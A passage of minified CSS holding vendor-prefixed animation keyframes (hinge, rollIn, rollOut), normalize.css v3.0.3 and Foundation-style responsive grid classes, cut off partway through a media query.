50%;-moz-transform-origin:top left 50%;-ms-transform-origin:top left 50%;-o-transform-origin:top left 50%;transform-origin:top left 50%;-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;-ms-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);-moz-transform:rotate(80deg);-ms-transform:rotate(80deg);-o-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left 50%;-moz-transform-origin:top left 50%;-ms-transform-origin:top left 50%;-o-transform-origin:top left 50%;transform-origin:top left 50%;-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;-ms-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%{-webkit-transform:rotate(60deg);-moz-transform:rotate(60deg);-ms-transform:rotate(60deg);-o-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left 50%;-moz-transform-origin:top left 50%;-ms-transform-origin:top left 50%;-o-transform-origin:top left 50%;transform-origin:top left 50%;-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;-ms-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg) translateY(0);-moz-transform:rotate(60deg) translateY(0);-ms-transform:rotate(60deg) translateY(0);-o-transform:rotate(60deg) translateY(0);transform:rotate(60deg) translateY(0);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1;-webkit-transform-origin:top left 50%;-moz-transform-origin:top left 50%;-ms-transform-origin:top left 50%;-o-transform-origin:top left 50%;transform-origin:top left 50%;-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;-ms-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}100%{-webkit-transform:translateY(700px);-moz-transform:translateY(700px);-ms-transform:translateY(700px);-o-transform:translateY(700px);transform:translateY(700px);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}}@-webkit-keyframes hinge{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:top left 50%;-moz-transform-origin:top left 50%;-ms-transform-origin:top left 50%;-o-transform-origin:top left 50%;transform-origin:top left 50%;-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;-ms-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);-moz-transform:rotate(80deg);-ms-transform:rotate(80deg);-o-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left 50%;-moz-transform-origin:top left 50%;-ms-transform-origin:top left 50%;-o-transform-origin:top left 50%;transform-origin:top left 50%;-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;-ms-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%{-webkit-transform:rotate(60deg);-moz-transform:rotate(60deg);-ms-transform:rotate(60deg);-o-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left 50%;-moz-transform-origin:top left 50%;-ms-transform-origin:top left 50%;-o-transform-origin:top left 50%;transform-origin:top left 50%;-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;-ms-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg) translateY(0);-moz-transform:rotate(60deg) translateY(0);-ms-transform:rotate(60deg) translateY(0);-o-transform:rotate(60deg) translateY(0);transform:rotate(60deg) translateY(0);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1;-webkit-transform-origin:top left 50%;-moz-transform-origin:top left 50%;-ms-transform-origin:top left 50%;-o-transform-origin:top left 50%;transform-origin:top left 50%;-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;-ms-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}100%{-webkit-transform:translateY(700px);-moz-transform:translateY(700px);-ms-transform:translateY(700px);-o-transform:translateY(700px);transform:translateY(700px);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}}@-o-keyframes hinge{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:top left 50%;-moz-transform-origin:top left 50%;-ms-transform-origin:top left 50%;-o-transform-origin:top left 50%;transform-origin:top left 50%;-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;-ms-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);-moz-transform:rotate(80deg);-ms-transform:rotate(80deg);-o-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left 50%;-moz-transform-origin:top left 50%;-ms-transform-origin:top left 50%;-o-transform-origin:top left 50%;transform-origin:top left 50%;-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;-ms-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%{-webkit-transform:rotate(60deg);-moz-transform:rotate(60deg);-ms-transform:rotate(60deg);-o-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left 50%;-moz-transform-origin:top left 50%;-ms-transform-origin:top left 50%;-o-transform-origin:top left 50%;transform-origin:top left 50%;-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;-ms-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg) translateY(0);-moz-transform:rotate(60deg) translateY(0);-ms-transform:rotate(60deg) translateY(0);-o-transform:rotate(60deg) translateY(0);transform:rotate(60deg) translateY(0);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1;-webkit-transform-origin:top left 50%;-moz-transform-origin:top left 50%;-ms-transform-origin:top left 50%;-o-transform-origin:top left 50%;transform-origin:top left 50%;-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;-ms-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}100%{-webkit-transform:translateY(700px);-moz-transform:translateY(700px);-ms-transform:translateY(700px);-o-transform:translateY(700px);transform:translateY(700px);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}}@-ms-keyframes hinge{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:top left 50%;-moz-transform-origin:top left 50%;-ms-transform-origin:top left 50%;-o-transform-origin:top left 50%;transform-origin:top left 50%;-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;-ms-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);-moz-transform:rotate(80deg);-ms-transform:rotate(80deg);-o-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left 50%;-moz-transform-origin:top left 50%;-ms-transform-origin:top left 50%;-o-transform-origin:top left 50%;transform-origin:top left 50%;-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;-ms-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%{-webkit-transform:rotate(60deg);-moz-transform:rotate(60deg);-ms-transform:rotate(60deg);-o-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left 50%;-moz-transform-origin:top left 50%;-ms-transform-origin:top left 50%;-o-transform-origin:top left 50%;transform-origin:top left 50%;-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;-ms-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg) translateY(0);-moz-transform:rotate(60deg) translateY(0);-ms-transform:rotate(60deg) translateY(0);-o-transform:rotate(60deg) translateY(0);transform:rotate(60deg) translateY(0);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1;-webkit-transform-origin:top left 50%;-moz-transform-origin:top left 50%;-ms-transform-origin:top left 50%;-o-transform-origin:top left 50%;transform-origin:top left 50%;-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;-ms-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}100%{-webkit-transform:translateY(700px);-moz-transform:translateY(700px);-ms-transform:translateY(700px);-o-transform:translateY(700px);transform:translateY(700px);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}}@keyframes hinge{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:top left 50%;-moz-transform-origin:top left 50%;-ms-transform-origin:top left 50%;-o-transform-origin:top left 50%;transform-origin:top left 50%;-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;-ms-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);-moz-transform:rotate(80deg);-ms-transform:rotate(80deg);-o-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left 50%;-moz-transform-origin:top left 50%;-ms-transform-origin:top left 50%;-o-transform-origin:top left 50%;transform-origin:top left 50%;-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;-ms-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%{-webkit-transform:rotate(60deg);-moz-transform:rotate(60deg);-ms-transform:rotate(60deg);-o-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left 50%;-moz-transform-origin:top left 50%;-ms-transform-origin:top left 50%;-o-transform-origin:top left 50%;transform-origin:top left 50%;-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;-ms-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg) translateY(0);-moz-transform:rotate(60deg) translateY(0);-ms-transform:rotate(60deg) translateY(0);-o-transform:rotate(60deg) translateY(0);transform:rotate(60deg) translateY(0);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1;-webkit-transform-origin:top left 50%;-moz-transform-origin:top left 50%;-ms-transform-origin:top left 50%;-o-transform-origin:top left 50%;transform-origin:top left 50%;-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;-ms-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}100%{-webkit-transform:translateY(700px);-moz-transform:translateY(700px);-ms-transform:translateY(700px);-o-transform:translateY(700px);transform:translateY(700px);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}}@-moz-keyframes rollIn{0%{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-moz-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);-o-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1;-webkit-transform:translateX(0px) rotate(0deg);-moz-transform:translateX(0px) rotate(0deg);-ms-transform:translateX(0px) rotate(0deg);-o-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}}@-webkit-keyframes rollIn{0%{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-moz-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);-o-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1;-webkit-transform:translateX(0px) rotate(0deg);-moz-transform:translateX(0px) rotate(0deg);-ms-transform:translateX(0px) rotate(0deg);-o-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}}@-o-keyframes rollIn{0%{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-moz-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);-o-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1;-webkit-transform:translateX(0px) rotate(0deg);-moz-transform:translateX(0px) rotate(0deg);-ms-transform:translateX(0px) rotate(0deg);-o-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}}@-ms-keyframes rollIn{0%{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-moz-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);-o-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1;-webkit-transform:translateX(0px) rotate(0deg);-moz-transform:translateX(0px) rotate(0deg);-ms-transform:translateX(0px) rotate(0deg);-o-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}}@keyframes rollIn{0%{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-moz-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);-o-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1;-webkit-transform:translateX(0px) rotate(0deg);-moz-transform:translateX(0px) rotate(0deg);-ms-transform:translateX(0px) rotate(0deg);-o-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}}@-moz-keyframes rollOut{0%{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1;-webkit-transform:translateX(0px) rotate(0deg);-moz-transform:translateX(0px) rotate(0deg);-ms-transform:translateX(0px) rotate(0deg);-o-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}100%{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-moz-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);-o-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}}@-webkit-keyframes rollOut{0%{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1;-webkit-transform:translateX(0px) rotate(0deg);-moz-transform:translateX(0px) rotate(0deg);-ms-transform:translateX(0px) rotate(0deg);-o-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}100%{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-moz-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);-o-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}}@-o-keyframes rollOut{0%{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1;-webkit-transform:translateX(0px) rotate(0deg);-moz-transform:translateX(0px) rotate(0deg);-ms-transform:translateX(0px) rotate(0deg);-o-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}100%{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-moz-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);-o-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}}@-ms-keyframes rollOut{0%{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1;-webkit-transform:translateX(0px) rotate(0deg);-moz-transform:translateX(0px) rotate(0deg);-ms-transform:translateX(0px) rotate(0deg);-o-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}100%{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-moz-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);-o-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}}@keyframes rollOut{0%{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1;-webkit-transform:translateX(0px) rotate(0deg);-moz-transform:translateX(0px) rotate(0deg);-ms-transform:translateX(0px) rotate(0deg);-o-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}100%{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-moz-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);-o-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}}/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:not-allowed}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.foundation-mq{font-family:"small=0em&medium=40.0625em&large=64.0625em&xlarge=90.0625em"}html{font-size:100%;box-sizing:border-box}*,:after,:before{box-sizing:inherit}body{padding:0;margin:0;font-family:Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-weight:400;line-height:1.5;color:#0a0a0a;background:#fefefe;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{max-width:100%;height:auto;-ms-interpolation-mode:bicubic;display:inline-block;vertical-align:middle}textarea{height:auto;min-height:50px;border-radius:0}select{width:100%;border-radius:0}#map_canvas embed,#map_canvas img,#map_canvas object,.map_canvas embed,.map_canvas img,.map_canvas object,.mqa-display embed,.mqa-display img,.mqa-display object{max-width:none !important}button{-webkit-appearance:none;-moz-appearance:none;background:transparent;padding:0;border:0;border-radius:0;line-height:1}[data-whatinput=mouse] button{outline:0}.is-visible{display:block !important}.is-hidden{display:none !important}.row{max-width:75rem;margin-left:auto;margin-right:auto}.row:after,.row:before{content:' ';display:table}.row:after{clear:both}.row .row.collapse{margin-left:0;margin-right:0}.row.expanded .row{margin-left:auto;margin-right:auto}.column,.columns{width:100%;float:left;padding-left:.625rem;padding-right:.625rem}.column:last-child:not(:first-child),.columns:last-child:not(:first-child){float:right}.column.end:last-child:last-child,.end.columns:last-child:last-child{float:left}.column.row.row,.row.row.columns{float:none}.small-1{width:8.33333%}.small-push-1{position:relative;left:8.33333%}.small-pull-1{position:relative;left:-8.33333%}.small-2{width:16.66667%}.small-push-2{position:relative;left:16.66667%}.small-pull-2{position:relative;left:-16.66667%}.small-3{width:25%}.small-push-3{position:relative;left:25%}.small-pull-3{position:relative;left:-25%}.small-4{width:33.33333%}.small-push-4{position:relative;left:33.33333%}.small-pull-4{position:relative;left:-33.33333%}.small-5{width:41.66667%}.small-push-5{position:relative;left:41.66667%}.small-pull-5{position:relative;left:-41.66667%}.small-6{width:50%}.small-push-6{position:relative;left:50%}.small-pull-6{position:relative;left:-50%}.small-7{width:58.33333%}.small-push-7{position:relative;left:58.33333%}.small-pull-7{position:relative;left:-58.33333%}.small-8{width:66.66667%}.small-push-8{position:relative;left:66.66667%}.small-pull-8{position:relative;left:-66.66667%}.small-9{width:75%}.small-push-9{position:relative;left:75%}.small-pull-9{position:relative;left:-75%}.small-10{width:83.33333%}.small-push-10{position:relative;left:83.33333%}.small-pull-10{position:relative;left:-83.33333%}.small-11{width:91.66667%}.small-push-11{position:relative;left:91.66667%}.small-pull-11{position:relative;left:-91.66667%}.small-12{width:100%}.small-up-1>.column,.small-up-1>.columns{width:100%;float:left}.small-up-1>.column:nth-of-type(1n),.small-up-1>.columns:nth-of-type(1n){clear:none}.small-up-1>.column:nth-of-type(1n+1),.small-up-1>.columns:nth-of-type(1n+1){clear:both}.small-up-1>.column:last-child,.small-up-1>.columns:last-child{float:left}.small-up-2>.column,.small-up-2>.columns{width:50%;float:left}.small-up-2>.column:nth-of-type(1n),.small-up-2>.columns:nth-of-type(1n){clear:none}.small-up-2>.column:nth-of-type(2n+1),.small-up-2>.columns:nth-of-type(2n+1){clear:both}.small-up-2>.column:last-child,.small-up-2>.columns:last-child{float:left}.small-up-3>.column,.small-up-3>.columns{width:33.33333%;float:left}.small-up-3>.column:nth-of-type(1n),.small-up-3>.columns:nth-of-type(1n){clear:none}.small-up-3>.column:nth-of-type(3n+1),.small-up-3>.columns:nth-of-type(3n+1){clear:both}.small-up-3>.column:last-child,.small-up-3>.columns:last-child{float:left}.small-up-4>.column,.small-up-4>.columns{width:25%;float:left}.small-up-4>.column:nth-of-type(1n),.small-up-4>.columns:nth-of-type(1n){clear:none}.small-up-4>.column:nth-of-type(4n+1),.small-up-4>.columns:nth-of-type(4n+1){clear:both}.small-up-4>.column:last-child,.small-up-4>.columns:last-child{float:left}.small-up-5>.column,.small-up-5>.columns{width:20%;float:left}.small-up-5>.column:nth-of-type(1n),.small-up-5>.columns:nth-of-type(1n){clear:none}.small-up-5>.column:nth-of-type(5n+1),.small-up-5>.columns:nth-of-type(5n+1){clear:both}.small-up-5>.column:last-child,.small-up-5>.columns:last-child{float:left}.small-up-6>.column,.small-up-6>.columns{width:16.66667%;float:left}.small-up-6>.column:nth-of-type(1n),.small-up-6>.columns:nth-of-type(1n){clear:none}.small-up-6>.column:nth-of-type(6n+1),.small-up-6>.columns:nth-of-type(6n+1){clear:both}.small-up-6>.column:last-child,.small-up-6>.columns:last-child{float:left}.small-up-7>.column,.small-up-7>.columns{width:14.28571%;float:left}.small-up-7>.column:nth-of-type(1n),.small-up-7>.columns:nth-of-type(1n){clear:none}.small-up-7>.column:nth-of-type(7n+1),.small-up-7>.columns:nth-of-type(7n+1){clear:both}.small-up-7>.column:last-child,.small-up-7>.columns:last-child{float:left}.small-up-8>.column,.small-up-8>.columns{width:12.5%;float:left}.small-up-8>.column:nth-of-type(1n),.small-up-8>.columns:nth-of-type(1n){clear:none}.small-up-8>.column:nth-of-type(8n+1),.small-up-8>.columns:nth-of-type(8n+1){clear:both}.small-up-8>.column:last-child,.small-up-8>.columns:last-child{float:left}.expanded.row .small-collapse.row,.small-collapse .row{margin-left:0;margin-right:0}.small-centered{float:none;margin-left:auto;margin-right:auto}.small-pull-0,.small-push-0,.small-uncentered{position:static;margin-left:0;margin-right:0;float:left}@media screen and (min-width: 40.0625em){.medium-1{width:8.33333%}.medium-push-1{position:relative;left:8.33333%}.medium-pull-1{position:relative;left:-8.33333%}.medium-offset-0{margin-left:0}.medium-2{width:16.66667%}.medium-push-2{position:relative;left:16.66667%}.medium-pull-2{position:relative;left:-16.66667%}.medium-offset-1{margin-left:8.33333%}.medium-3{width:25%}.medium-push-3{position:relative;left:25%}.medium-pull-3{position:relative;left:-25%}.medium-offset-2{margin-left:16.66667%}.medium-4{width:33.33333%}.medium-push-4{position:relative;left:33.33333%}.medium-pull-4{position:relative;left:-33.33333%}.medium-offset-3{margin-left:25%}.medium-5{width:41.66667%}.medium-push-5{position:relative;left:41.66667%}.medium-pull-5{position:relative;left:-41.66667%}.medium-offset-4{margin-left:33.33333%}.medium-6{width:50%}.medium-push-6{position:relative;left:50%}.medium-pull-6{position:relative;left:-50%}.medium-offset-5{margin-left:41.66667%}.medium-7{width:58.33333%}.medium-push-7{position:relative;left:58.33333%}.medium-pull-7{position:relative;left:-58.33333%}.medium-offset-6{margin-left:50%}.medium-8{width:66.66667%}.medium-push-8{position:relative;left:66.66667%}.medium-pull-8{position:relative;left:-66.66667%}.medium-offset-7{margin-left:58.33333%}.medium-9{width:75%}.medium-push-9{position:relative;left:75%}.medium-pull-9{position:relative;left:-75%}.medium-offset-8{margin-left:66.66667%}.medium-10{width:83.33333%}.medium-push-10{position:relative;left:83.33333%}.medium-pull-10{position:relative;left:-83.33333%}.medium-offset-9{margin-left:75%}.medium-11{width:91.66667%}.medium-push-11{position:relative;left:91.66667%}.medium-pull-11{position:relative;left:-91.66667%}.medium-offset-10{margin-left:83.33333%}.medium-12{width:100%}.medium-offset-11{margin-left:91.66667%}.medium-up-1>.column,.medium-up-1>.columns{width:100%;float:left}.medium-up-1>.column:nth-of-type(1n),.medium-up-1>.columns:nth-of-type(1n){clear:none}.medium-up-1>.column:nth-of-type(1n+1),.medium-up-1>.columns:nth-of-type(1n+1){clear:both}.medium-up-1>.column:last-child,.medium-up-1>.columns:last-child{float:left}.medium-up-2>.column,.medium-up-2>.columns{width:50%;float:left}.medium-up-2>.column:nth-of-type(1n),.medium-up-2>.columns:nth-of-type(1n){clear:none}.medium-up-2>.column:nth-of-type(2n+1),.medium-up-2>.columns:nth-of-type(2n+1){clear:both}.medium-up-2>.column:last-child,.medium-up-2>.columns:last-child{float:left}.medium-up-3>.column,.medium-up-3>.columns{width:33.33333%;float:left}.medium-up-3>.column:nth-of-type(1n),.medium-up-3>.columns:nth-of-type(1n){clear:none}.medium-up-3>.column:nth-of-type(3n+1),.medium-up-3>.columns:nth-of-type(3n+1){clear:both}.medium-up-3>.column:last-child,.medium-up-3>.columns:last-child{float:left}.medium-up-4>.column,.medium-up-4>.columns{width:25%;float:left}.medium-up-4>.column:nth-of-type(1n),.medium-up-4>.columns:nth-of-type(1n){clear:none}.medium-up-4>.column:nth-of-type(4n+1),.medium-up-4>.columns:nth-of-type(4n+1){clear:both}.medium-up-4>.column:last-child,.medium-up-4>.columns:last-child{float:left}.medium-up-5>.column,.medium-up-5>.columns{width:20%;float:left}.medium-up-5>.column:nth-of-type(1n),.medium-up-5>.columns:nth-of-type(1n){clear:none}.medium-up-5>.column:nth-of-type(5n+1),.medium-up-5>.columns:nth-of-type(5n+1){clear:both}.medium-up-5>.column:last-child,.medium-up-5>.columns:last-child{float:left}.medium-up-6>.column,.medium-up-6>.columns{width:16.66667%;float:left}.medium-up-6>.column:nth-of-type(1n),.medium-up-6>.columns:nth-of-type(1n){clear:none}.medium-up-6>.column:nth-of-type(6n+1),.medium-up-6>.columns:nth-of-type(6n+1){clear:both}.medium-up-6>.column:last-child,.medium-up-6>.columns:last-child{float:left}.medium-up-7>.column,.medium-up-7>.columns{width:14.28571%;float:left}.medium-up-7>.column:nth-of-type(1n),.medium-up-7>.columns:nth-of-type(1n){clear:none}.medium-up-7>.column:nth-of-type(7n+1),.medium-up-7>.columns:nth-of-type(7n+1){clear:both}.medium-up-7>.column:last-child,.medium-up-7>.columns:last-child{float:left}.medium-up-8>.column,.medium-up-8>.columns{width:12.5%;float:left}.medium-up-8>.column:nth-of-type(1n),.medium-up-8>.columns:nth-of-type(1n){clear:none}.medium-up-8>.column:nth-of-type(8n+1),.medium-up-8>.columns:nth-of-type(8n+1){clear:both}.medium-up-8>.column:last-child,.medium-up-8>.columns:last-child{float:left}.medium-collapse>.column,.medium-collapse>.columns{padding-left:0;padding-right:0}.expanded.row .medium-collapse.row,.medium-collapse .row{margin-left:0;margin-right:0}.medium-uncollapse>.column,.medium-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem}.medium-centered{float:none;margin-left:auto;margin-right:auto}.medium-pull-0,.medium-push-0,.medium-uncentered{position:static;margin-left:0;margin-right:0;float:left}}@media screen and (min-width: 